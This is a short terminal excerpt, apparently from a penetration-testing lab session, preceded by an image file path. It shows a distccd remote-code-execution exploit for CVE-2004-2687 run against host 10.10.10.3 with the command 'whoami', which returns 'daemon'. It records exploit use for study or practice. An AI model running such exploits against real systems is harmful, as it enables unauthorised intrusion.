 ~/Do/h/L/exploits python distccd_rce_CVE-2004-2687.py -t 10.10.10.3 -c whoami
[OK] Connected to remote service
--- BEGIN BUFFER ---
daemon
--- END BUFFER ---
[OK] Done.